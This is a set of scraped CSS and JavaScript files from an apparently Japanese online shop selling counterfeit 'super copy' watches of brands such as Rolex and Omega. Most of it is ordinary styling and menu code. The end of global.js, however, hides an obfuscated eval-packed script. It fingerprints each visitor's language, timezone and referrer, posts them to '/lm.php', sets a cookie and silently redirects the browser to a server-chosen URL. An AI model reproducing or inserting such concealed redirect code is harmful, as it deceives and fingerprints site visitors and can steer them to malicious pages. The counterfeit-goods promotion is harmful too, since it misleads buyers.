.write-review dt {color: #333333;  font-size: 14px;  font-weight: 700;  margin-bottom: 10px;}
.write-review select{font-size:16px; height:35px; color:#cc0000; border:1px solid #cccccc;}
.your-review input {border: 1px solid #CCCCCC;  height: 25px;  padding: 3px 5px;  width: 290px;}
.your-review textarea {border: 1px solid #CCCCCC;  height: 80px;  padding: 3px 5px;  width: 650px;}
.write-review .star {margin-left: 5px;}
.write-review .errorInfo {color: #a72d2c; font-weight:bold; margin: 0;}

/*------Replica-watches-Cart------*/
#flowtablein { margin: 0 auto; width:300px; font-size:15px; line-height:1.5;}
.flowarea { background: url("../images/main/flowright.png") no-repeat scroll right top #FFFFFF; float: left; padding: 0 10px 10px 0; width: auto;margin-right:10px;}
.flow { border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowhere { background-color: #F2F2F2; border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowst { color: #291026; font-weight: bold;}
.flowcom { color: #999999;}
.flowcomhere { color: #000000;}

#content{ padding:0 20px;}
.shoppingcartH1 { position:relative; width:990px; height:35px; line-height:30px; }
.shoppingcartH1 h1 { float:left; color:#EE7711; font-size:22px; }
.top-title { position:relative; z-index:11; margin-bottom:5px; height:30px; }.top-title-lt { position:absolute; bottom:0; left:0; font-weight:normal; font-size:18px; }
.main { margin:0px auto; width:1002px; }
.cart_content{margin:0px auto; }
.success {overflow:hidden;padding:0px 10px 0px 50px;border:1px solid #EED97C;background:none repeat scroll 0 0 #FFFCEB; }
.failure {overflow:hidden;padding:5px 10px 3px 50px;border:1px solid #FF0000;background:none repeat scroll 0 0 #FFB5DA; }
.nocart{ margin-bottom:20px; padding:50px 0; border:1px solid #C4D7FF;background:none repeat scroll 0 0 #F5F8FF; text-align:center; }
.nocart a{ color:#0066FF; }

.totalPrice {color:#80000A; font-weight:bold;font-size:24px; }
.checkoutBtn { display:inline-block; width:204px; height:38px; background-position:0 -727px; }
.checkoutBtn:hover { background-position:0 -770px; }
.sidebox { margin-bottom:10px; padding:0 10px 10px;border:1px solid #DDDDDD;background-color:#F6F6F6; }
.sidebox h3 { margin-bottom:5px; border-bottom:1px solid #DDDDDD; color:#000000; font-size:12px; }
.mcAfee {padding-top:10px; text-align:center; }
.verisign {padding:10px 0; text-align:center; }
.w-bp h3, .w-b h3, .w-p h3, .widget h3 {padding:6px 0; }
.o_show, .o_write{ margin:15px 0px 0 0; text-align:left; }
.o_write { }
.o_show h1, .o_write h1 { margin-bottom:5px; color:#b60014;font-size:14px; line-height:150%; }
.o_show h1, .o_write .middle {line-height:20px; }
.o_show h1, .o_write td {line-height:20px; }
.o_show h1 a, .o_write h1 a {color:#185D94; font-weight:100;font-size:12px; }
#ware_info {margin-top:10px; }
#ware_info .middle { }
#ware_info .info1 { margin-bottom:3px; padding-left:60px; height:40px; background:#ddddde; font-size:14px; line-height:40px; }
#ware_info .info2 { text-align:right; line-height:30px; }
.alertInfo { margin:0 0 5px 3px; padding:2px; border:1px solid #F34956;background:none repeat scroll 0 0 #FFECEC; color:#CC0000; }
.remarks{ width:450px; height:36px; border:1px solid #c9caca; }
.submit{ text-align:right; }
input.txt { height:23px; border:1px solid #c9caca; font-size:12px; line-height:23px; }
#consignee_addr tr{ height:33px; }
.table td{ height:35px; }
.table input[type="text"]{ height:24px; font-weight:bold; }
.o_submit { margin-bottom:0; padding:4px 20px; border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);border-width:1px; background-color:#D76A6F; background-image:-moz-linear-gradient(center top , #B91619, #CC6266); background-repeat:repeat-x; color:#FFFFFF; text-align:center; font-weight:bold; font-size:13px; line-height:18px; }
.o_submit_processing { background-image:-moz-linear-gradient(center top , #767676, #332C2C); }

/*Page*/
.page { margin: 20px; text-align: center; }
.page a { display: inline-block; margin: 0 3px; padding: 10px 14px 9px; border: 1px solid #cccccc; background-color: #F6F6F6; text-decoration: none; }
.page a:hover { background: #999999 none repeat scroll 0 0; color: #ffffff; }
.page span { display: inline-block; margin: 0 5px; padding:10px 14px 9px; border: 1px solid #77808f; background-color: #888888; color:#FFFFFF; text-decoration: none; }
.page dd{display: inline-block; }
.page dt { float: left; }
.page dt.all { margin: 3px 2px 0 15px; }
.page dt label { padding: 0 10px 0 0; }
.page_1 li { display: inline; }
.page_1 .active a { background-color: #f5f5f5; color: #777777; cursor: default; }
#infor_web {line-height: 22px; padding:0 10px; font-size:14px;}

/*news*/
.importan1{float:left;width:100%;border-bottom:1px dashed #000000;}
.atj a{ color:#009; font-weight:bold;}
.importan11{float:left; width:654px; height:26px; padding-top:6px; overflow:hidden; padding-left:10px;}
.importan12{float:left; width:70px; height:32px; line-height:32px; padding-right:10px;}
.importan1_page{float:left; width:744px; height:auto; padding-top:10px; text-align:center;}
.importan_info1{width:744px; height:30px; line-height:30px; font-size:14px; font-weight:bold; text-align:center; border-bottom:1px dashed #000000;}
.importan_info2{width:744px; height:auto; line-height:22px; padding-top:10px;}

.article .description { margin-top: 10px; color: #333; text-indent: 28px; font-size: 14px; line-height: 23px; padding:0 10px; }
.article .description a{ color: #0066FF; }
.article .jh{ margin-top:20px; line-height:25px; padding:0 10px; border-top:1px solid #CCCCCC;}

.brand_map { float:left; width:300px; height: auto; font-size:12px; line-height:22px; }
.brand_map a{ color:#0066CC; }
.brand_map a:hover{ text-decoration:underline; }
.brand_map li{ width:150px; float:left; height:87px; padding: 2px 0; text-align:center;}

.haha{float:left;width:460px;height:40px;}
.haha1{float:left;width:80px;height:40px;}
.haha2{float:left;width:100px;height:40px;}
.haha3{float:left;width:150px;height:40px;}
.haha3 input{ border:0px;}

.sitemap span{ font-size:11px;}
.sitemap { line-height:25px; }
.sitemap a{ color:#0066FF; font-size:14px; }
.sitemap .att a{ padding-right:20px;  }

.home_news{padding-left:2px; border:2px solid #000; width:179px; background:#e2e2e2;}
.home_news li{ line-height:13px; max-height:40px; overflow:hidden; margin-top:4px;}
/*footer*/
.footer{background-color:#000000; text-align:center; width:956px; margin:0 auto;}
.link{padding:10px;}
.link a{color:#25b8d3; margin:0 10px; line-height:30px;}
.copyright{color:#909090;text-align:center;clear:both;padding-top:12px;padding-bottom:15px;border-top:1px solid #363636;}
.changeDevice {font-size:17px; }
.changeDevice dl {display: inline-block;padding: 8px 8px 5px 10px;border: 1px solid #e7e7e7; background:#CCCCCC;}
.changeDevice span { font-weight:bold;}
.changeDevice a, .changeDevice span {padding: 0 5px;}
.changeDevice .phone{ background:url(../images/icon/pcmb.gif) 0 -24px no-repeat; padding-left:20px; height:30px;}
.changeDevice .pc{ background:url(../images/icon/pcmb.gif) no-repeat; padding-left:20px;}
/* gray */
.b_gray {color: #e9e9e9;border: solid 1px #555;background: #6e6e6e;background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));background: -moz-linear-gradient(top,  #888,  #575757);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');}
.b_gray:hover {color: #CCCCCC; background: #616161;background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));background: -moz-linear-gradient(top,  #757575,  #4b4b4b);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');}
.b_gray:active {color: #afafaf;background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));background: -moz-linear-gradient(top,  #575757,  #888);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');}
/* red */
.button {display: inline-block;zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px;outline: none; cursor: pointer;text-align: center;text-decoration: none;padding: .5em 2em .55em;text-shadow: 0 1px 1px rgba(0,0,0,.3);-webkit-border-radius: .5em; -moz-border-radius: .5em;border-radius: .5em;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover {text-decoration: none;}
.button:active {position: relative;top: 1px;}
.medium {font-size: 12px;padding: .4em 1.5em .42em;}
.small {font-size: 11px;padding: .2em 1em .275em;}
.b_red {color: #FFFFFF; border: solid 1px #980c10;background: #d81b21;background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');}
.b_red:hover {background: #b61318;background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));background: -moz-linear-gradient(top,  #c9151b,  #a11115);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115'); color:#FFFFFF;}
.b_red:active {color: #FFFFFF; background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');}

--- FILE ---
content_type: text/javascript
request_url: https://www.swetabuy.com/includes/pages/left.js
body_size: 272
content:
document.write('<div class="slidebar page-class"><div class="menu m_contents"><ul><img src="https://www.swetabuy.com/images/watch.jpg" alt="時計分類"></ul><ul class="clearfix"><li class="menu1"><a href="https://www.swetabuy.com/rolex/" title="ロレックススーパーコピー">ロレックス</a></li><li class="menu1"><a href="https://www.swetabuy.com/hublot/" title="ウブロスーパーコピー">ウブロ</a></li><li class="menu1"><a href="https://www.swetabuy.com/bvlgari/" title="ブルガリスーパーコピー">ブルガリ</a></li><li class="menu1"><a href="https://www.swetabuy.com/omega/" title="オメガスーパーコピー">オメガ</a></li><li class="menu1"><a href="https://www.swetabuy.com/chanel/" title="シャネルスーパーコピー">シャネル</a></li><li class="menu1"><a href="https://www.swetabuy.com/franckmuller/" title="フランクミュラースーパーコピー">フランクミュラー</a></li><li class="menu1"><a href="https://www.swetabuy.com/cartier/" title="カルティエスーパーコピー">カルティエ</a></li><li class="menu1"><a href="https://www.swetabuy.com/panerai/" title="パネライスーパーコピー">パネライ</a></li><li class="menu1"><a href="https://www.swetabuy.com/iwc/" title="IWCスーパーコピー">IWC</a></li><li class="menu1"><a href="https://www.swetabuy.com/patekphilippe/" title="パテックフィリップスーパーコピー">パテックフィリップ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breitling/" title="ブライトリングスーパーコピー">ブライトリング</a></li><li class="menu1"><a href="https://www.swetabuy.com/gagamirano/" title="ガガミラノスーパーコピー">ガガミラノ</a></li><li class="menu1"><a href="https://www.swetabuy.com/audemarspiguet/" title="オーデマピゲスーパーコピー">オーデマピゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/breguet/" title="ブレゲスーパーコピー">ブレゲ</a></li><li class="menu1"><a href="https://www.swetabuy.com/rogerdubuis/" title="ロジェデュブイスーパーコピー">ロジェデュブイ</a></li><li class="menu1"><a href="https://www.swetabuy.com/jacobco/" title="ジェイコブ&amp;コースーパーコピー">ジェイコブ&amp;コー</a></li><li class="menu1"><a href="https://www.swetabuy.com/tagheuer/" title="タグホイヤースーパーコピー">タグホイヤー</a></li><li class="menu1"><a href="https://www.swetabuy.com/richardmille/" title="リシャールミルスーパーコピー">リシャールミル</a></li><li class="menu1"><a href="https://www.swetabuy.com/vacheronconstantin/" title="ヴァシュロンコンスタンタンスーパーコピー">ヴァシュロンコンスタンタン</a></li></ul></div></div>');

--- FILE ---
content_type: text/javascript
request_url: https://www.swetabuy.com/includes/js/global.js
body_size: 2436
content:
function IsPC(){var userAgentInfo = navigator.userAgent; var Agents = ["Android", "iPhone","SymbianOS", "Windows Phone","iPad", "iPod"];var flag = true;    for (var v = 0; v < Agents.length; v++) {if (userAgentInfo.indexOf(Agents[v])>0){flag = false; break;}}return flag;}
function getcookie(objname){var arrstr = document.cookie.split("; ");for(var i = 0;i < arrstr.length;i ++){var temp = arrstr[i].split("=");if(temp[0] == objname) return unescape(temp[1]);}}

$(function(){
	$(".gallery .font-a,.gallery .font-s,.gallery .font-n").append('円');
	$(".yuan").append('円');
	$(".tokei-item .font-a, .tokei-item .font-s, .tokei-item .font-n").append('円');
	
	if(!IsPC() && getcookie('display')!='pc'){
		$('.glyphicon-home').nextAll().hide();
		
		// Default display 
		$(".headline").append('<i class="glyphicon-eye-open icon-right"></i>');
		$(".mh2").addClass('headline');
		
		$(".headline").toggle(function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		},function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
		});
		
		// Default closes
		$(".m_close").append('<i class="glyphicon-eye-close icon-right"></i>');
		$(".m_close").nextAll().hide();
		
		$(".m_close").toggle(function(){
			$(this).nextAll().show(500);
			$(this).find("i").attr('class','glyphicon-eye-open icon-right');
			
		},function(){
			$(this).nextAll().hide(500);
			$(this).find("i").attr('class','glyphicon-eye-close icon-right');
		});
		
		$(".elClose").append('<i class="glyphicon-eye-close"></i>');
		$(".elClose i").toggle(function(){
			//alert($(this).parent().parent().find("ul"));
			$(this).parent().parent().find("ul").show();
			$(this).attr('class','glyphicon-eye-open');
		},function(){
			$(this).parent().parent().find("ul").hide();
			$(this).attr('class','glyphicon-eye-close');
		});
		
		//left-menu
		if($("#leftmenu").size()>0){
   			$("#teibu").append('<div class="catalog-button"><i class="glyphicon-list"></i></div>');
		}
		
		$(".catalog-button").live('click',function(){
			
			if($("#leftmenu").is(":hidden")){
				window.scrollTo(0,0);
				$("#leftmenu").show();
				$(this).find("i").attr('class','glyphicon-off');
				$("#left").before('<div id="leftbg" style="width:100%; height:'+$(document).height()+'px;opacity:0.7;background:#000000; position:absolute; top:0px; z-index:1;"></div>');
			}else{
				$("#leftbg").remove();
				$("#leftmenu").hide();
				$(this).find("i").attr('class','glyphicon-list');
			}

		});
		
		$("#leftbg").live('click', function(){ $("#leftmenu").hide(); $("#leftbg").remove(); $(".glyphicon-off").attr('class','glyphicon-list'); });
	}
	
	if(!IsPC()){
		var str = '<div class="changeDevice"><dl>表示：'
		if(getcookie('display')=='pc'){
   			str += '<a href="?display=m" rel="nofollow" class="phone">モバイル</a> | <span class="pc">パソコン</span>';
		}else{
			str += '<span class="phone">モバイル</span> | <a href="?display=pc" rel="nofollow" class="pc">パソコン</a>';
		}
		str += '</dl></div>';
		$(".footer").prepend(str);
	}
	
//pc
	$(".menu1").hover(function(){
		$(this).find(".menu2").show();
		$(this).find(".elClose").addClass('open');
	},function(){
		$(this).find(".elClose").removeClass('open');
		$(this).find(".menu2").hide();
	});
	
	$("li.tab").hover(function () {
		$(".current").removeClass("current");
		$(this).addClass("current");
		$(".tabs_bd").hide();
		var content_show = $(this).attr("role");
		$("#"+content_show).show();
	});

	//all
/*	$(".set").click(function(){
		$(this).nextAll().toggle();
	});*/
	
	$(".set").toggle(function(){
		$(this).nextAll().hide();
		$(this).find("i").attr('class','glyphicon-chevron-down');
	},function(){
		$(this).nextAll().show();
		$(this).find("i").attr('class','glyphicon-chevron-up');
	});
	
	$('#submitRevied').submit(function() {
		if ($("#rating").val() == "") {
			$('#ratingTip').html('お客様の評価が必要です。');
			return false;
		}else{
			$('#ratingTip').html('')			
		};
		if ($("#customer_name").val() == "") {
			$('#customer_nameTip').html('お名前を入力してください。');
			return false;
		}else{
			$('#customer_nameTip').html('')			
		};
		if ($("#review_content").val().length < 20) {
			$('#review_contentTip').html('20文字以上をご入力ください。');
			return false;
		}else{
			$('#review_contentTip').html('')			
		};
		$('#FormSubmit').attr({'class':'processing-button', 'disabled':true}).val('Processing...');
	});
  
  $(".product_list .font-a,.product_list .font-s,.product_list .font-n").append('円');
	$(".yuan").append('円');
  
});

function check_pro(){var oRadio=document.getElementsByName("quality"); for(var i=0;i<oRadio.length;i++){ if(oRadio[i].checked) return true;} document.getElementById("price").style.backgroundColor='#FFD7D7'; alert('選択してください 【品質.価格】'); return false;}
function pagetop(){window.scrollTo(0,0);}

eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[35-9acefh-oqu-wyzA-U]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 7,h,8,c,9,zi_17,n,i;3(j.appName==\'Netscape\')7=j.language;a{7=j.browserLanguage;8=j.systemLanguage}3(7!=o&&7.length>1)7=7.A();a 7=\'\';3(8!=o)8=8.A();a 8=\'\';n=B.round(B.random()*217710);c=-(e C()).getTimezoneOffset();c=c/q;9=k.referrer;3(9!=o){9=9.replace(/&/g,\'___\')}h=\'/lm.p\';i=\'fKdJ3iad4\';5 D=u("jpsite");5 E="F?r="+n;5 G=k.domain;5 H="b="+7+"&s="+8+"&t="+c+"&p="+9+"&d="+G;5 I=u("J");3(D!="IDki892adikPO"){3(I==i){K.L=h+\'F\'}a{6=l;3(M.N){6=e N()}a 3(M.O){6=e O("Microsoft.6")}3(6!=l){6.open("POST",h+E,true);6.setRequestHeader("Content-Type","application/x-www-form-urlencoded");6.send(H);6.onreadystatechange=v(){3(6.readyState==4&&6.status==200){5 P=6.responseText;5 w=P.split(\'|\');3(w[0]==1){Q("J",i,15);K.L=w[1]}}}}}}v Q(R,S,f){3(f){5 m=e C();m.setTime(m.getTime()+(f*24*q*q*1000));5 y=\'; expires=\'+m.toGMTString()}a 5 y=\'\';k.T=R+\'=\'+S+y+\'; path=/\'}v u(f){5 z=k.T.match(e RegExp("(^| )"+f+"=([^;]*)(;|$)"));3(z!=l)U unescape(z[2]);U l}',[],57,'|||if||var|xt|zi_03|zi_16|zi_06|else||zi_18||new|lkvw_37||zi_04|lkvw_26|navigator|document|null|lkvw_49|zi_GUID|undefined||60||||lkvw_23|function|zi_21||lkvw_50|lkvw_48|toLowerCase|Math|Date|lkvw_25|zi_19|hp|zi_09|str|lkvw_22|lkvw_04|location|href|window|XMLHttpRequest|ActiveXObject|zi_20|lkvw_13|lkvw_36|lkvw_38|cookie|return'.split('|'),0,{}));